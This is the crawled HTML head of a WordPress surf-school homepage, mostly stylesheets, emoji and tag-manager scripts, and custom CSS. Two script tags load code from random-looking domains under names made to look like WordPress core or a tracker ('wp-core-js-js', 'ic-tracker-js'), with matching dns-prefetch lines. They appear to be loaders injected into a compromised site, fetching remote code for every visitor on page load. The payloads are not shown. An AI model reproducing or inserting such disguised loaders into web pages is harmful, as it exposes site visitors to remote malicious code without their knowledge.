

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lbisurfing.com/
body_size: 34658
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>LBI Surfing &#8211; Learn more and book online with live availability</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fh-kit.com' />
<link rel="alternate" type="application/rss+xml" title="LBI Surfing &raquo; Feed" href="https://lbisurfing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LBI Surfing &raquo; Comments Feed" href="https://lbisurfing.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lbisurfing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbr_styles-css' href='https://lbisurfing.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://lbisurfing.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://lbisurfing.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://lbisurfing.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://lbisurfing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://lbisurfing.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='callout-style-css' href='https://lbisurfing.com/wp-content/plugins/custom-facebook-feed/admin/assets/css/callout.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://lbisurfing.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3132-css' href='https://lbisurfing.com/wp-content/uploads/elementor/css/post-3132.css?ver=1762136397' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://lbisurfing.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://lbisurfing.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://lbisurfing.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-rotateInUpLeft-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/animations/styles/rotateInUpLeft.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceInLeft-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInLeft.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://lbisurfing.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://lbisurfing.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://lbisurfing.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://lbisurfing.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3096-css' href='https://lbisurfing.com/wp-content/uploads/elementor/css/post-3096.css?ver=1762136619' type='text/css' media='all' />
<link rel='stylesheet' id='the-blocks-style-css' href='https://lbisurfing.com/wp-content/themes/the-blocks/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://lbisurfing.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3184-css' href='https://lbisurfing.com/wp-content/uploads/elementor/css/post-3184.css?ver=1762136397' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3180-css' href='https://lbisurfing.com/wp-content/uploads/elementor/css/post-3180.css?ver=1762136397' type='text/css' media='all' />
<link rel='stylesheet' id='fh-buttons-css' href='https://fh-kit.com/buttons/v2/?pink=FF0076' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://lbisurfing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://lbisurfing.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://lbisurfing.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://lbisurfing.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://lbisurfing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://lbisurfing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://lbisurfing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://lbisurfing.com/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1759735797' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://lbisurfing.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1750456823' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://lbisurfing.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.5' type='text/css' media='all' />
<script type="text/javascript" src="https://lbisurfing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1762136617" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1762136619" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lbisurfing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lbisurfing.com/wp-json/wp/v2/pages/3096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lbisurfing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lbisurfing.com/" />
<link rel='shortlink' href='https://lbisurfing.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lbisurfing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flbisurfing.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lbisurfing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flbisurfing.com%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRRQB9SD');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wpcode-css-snippet">.elementor-kit-5 h3 {
    color: #000000;
    font-family: "brixton", Sans-serif;
    font-size: 32px;
    font-weight: 300;
    line-height: 50px;
}

h1, h2,h3,h4,h5,h6,p,div{
	letter-spacing: 1px !important;
}

.acf-repeater-item{
	 font-family: "brixton", Sans-serif;

	
}

.elementor-widget-container {
	font-family: "brixton", Sans-serif;

	
}</style><link rel="icon" href="https://lbisurfing.com/wp-content/uploads/2024/12/cropped-LOGO-COLOR-PART-2-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://lbisurfing.com/wp-content/uploads/2024/12/cropped-LOGO-COLOR-PART-2-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lbisurfing.com/wp-content/uploads/2024/12/cropped-LOGO-COLOR-PART-2-180x180.webp" />
<meta name="msapplication-TileImage" content="https://lbisurfing.com/wp-content/uploads/2024/12/cropped-LOGO-COLOR-PART-2-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.elementor-nav-menu .elementor-item {
	font-weight: 500 !important;
}
.elementor-nav-menu>li {
	/*text-shadow: -2px 1px 5px #0E0101;*/
	font-weight:800px;
}
.elementskit-stars svg {
	fill: #F7BC51;
}

.elementskit-testimonial-slider .swiper-pagination {
		bottom: -20px !important;
		background-color: #fff;
    max-width: fit-content;
    left: 50%;
    transform: translateX(-50%);
    padding: 5px 9px;
    border-radius: 20px;
}
.elementskit-testimonial-slider .swiper-pagination span {
	height: 10px !important;
}
.acf-icon-picker {
	width: 20px;
}
.elementor-widget-loop-carousel.elementor-element :is(.swiper,.swiper-container)~.elementor-swiper-button-next {
    right: calc(var(--arrow-next-right-align) + -14px); 
}
